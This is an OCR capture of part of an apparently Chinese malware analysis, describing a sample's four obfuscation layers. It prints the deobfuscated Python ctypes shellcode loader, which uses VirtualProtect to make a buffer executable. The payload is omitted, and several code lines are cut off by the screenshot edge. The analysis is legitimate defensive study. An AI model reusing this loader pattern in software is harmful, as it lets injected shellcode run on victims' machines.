
第二层函数负责处理一个约 4KB 的 base64 字符串，解压
后就得到第三层代码。
4.4 第四层：shellcode 加载器
经历了这么4层的混淆，最终解出来的流程如下（由于实
际 shellcode 比较大，这里省略了，其放在了 hkhpreyud
变量内）：
import
 ctypes

def
SC_getPage
(
shellcode
):

    buffer = (ctypes.c_char * 
len
(shellcode)).from
    ptr = ctypes.cast(buffer, ctypes.c_void_p)

    old_protect = ctypes.c_ulong()

# 设置内存为 PAGE_EXECUTE_READWRITE (0x40)
    ctypes.windll.kernel32.VirtualProtect(

        ptr, 
len
(shellcode), 
0x40
, ctypes.byref(ol
    )

return
int
(ctypes.addressof(buffer))
